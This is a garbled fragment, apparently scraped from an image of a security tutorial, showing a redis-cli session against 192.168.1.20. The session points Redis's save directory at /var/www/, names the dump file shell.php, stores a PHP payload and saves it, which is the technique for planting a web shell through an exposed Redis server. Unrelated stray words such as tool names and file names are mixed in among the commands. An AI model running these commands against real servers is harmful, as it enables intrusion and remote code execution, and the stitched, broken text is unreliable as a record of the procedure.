 192.168.1.20:6379> CONFIG set dir /var/www/
OK
xsser_1.6-ratproxy
123
192.168.1.20:6379> CONFIG SET dbfilename shell.php
OK
192.168.1.20:6379> set x "<?php phpinfo();?>"
hash.hash
OK
BruteXSS
hash.txt
192.168.1.20:6379> save
OK
系统安全运维
192.168.1.20:6379>